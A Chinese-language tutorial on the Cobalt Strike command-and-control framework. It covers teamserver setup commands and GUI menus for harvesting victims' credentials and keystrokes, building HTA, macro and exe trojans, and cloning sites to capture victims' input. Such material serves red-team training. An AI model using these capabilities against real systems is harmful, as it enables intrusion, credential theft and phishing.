CobalStrike

安装、运行、介绍

上线+命令执行

取密码

socks4 代理



扩展脚本-cna

hash传递(端口扫描)

中转上线(不出网的情况下上线)

和msf联动

屏幕截图,键盘记录



ssh上线0x01 安装、运行、介绍



安装

apt install default-jdk

将cs文件夹复制到Linux下

chmod 777 teamserver





运行

./teamserver <host> <password> [/path/to/c2.profile] [YYYY-MM-DD]

<host> 必需参数 团队服务器IP

<password> 必需参数 连接服务器的密码

[/path/to/c2.profile] 可选参数 指定C2通信配置文件,体现其强大的扩展性

[YYYY-MM-DD] 可选参数 所有payload的终止时间

# 启动Team Server

./teamserver 192.168.183.147 123456 # 设置强密码,否则容易被爆破,参考附录

默认连接端口为50050,如果你想修改端口只需修改teamserver文件

参数详情



Cobalt Strike

New Connection # 新建连接,支持连接多个服务器端

Preferences # 设置Cobal Strike界面、控制台、以及输出报告样式、TeamServer连接记录

Visualization # 主要展示输出结果的视图

VPN Interfaces # 设置VPN接口

Listenrs # 创建监听器

Script Manager # 脚本管理,可以通过AggressorScripts脚本来加强自身,能够扩展菜单栏,Beacon命令行,提权脚本等

Close # 退出连接





View

Applications # 显示受害主机的应用信息

Credentials # 显示所有以获取的受害主机的凭证,如hashdump、Mimikatz





Downloads # 查看已下载文件

Event Log # 主机上线记录以及团队协作聊天记录

Keystrokes # 查看键盘记录结果

Proxy Pivots # 查看代理模块

Screenshots # 查看所有屏幕截图

Script Console # 加载第三方脚本以增强功能

Targets # 显示所有受害主机

Web Log # 所有Web服务的日志









Attacks

Packages

HTML Application # 生成(executable/VBA/powershell)这三种原理实现的恶意HTA木马文件



MS Office Macro # 生成office宏病毒文件

Payload Generator # 生成各种语言版本的payload

USB/CD AutoPlay # 生成利用自动播放运行的木马文件

Windows Dropper # 捆绑器能够对任意的正常文件进行捆绑(免杀效果差)



Windows Executable # 生成可执行exe木马

Windows Executable(Stageless) # 生成无状态的可执行exe木马



Web Drive-by

Manage # 对开启的web服务进行管理

Clone Site # 克隆网站,可以记录受害者提交的数据

Host File # 提供文件下载,可以选择Mime类型





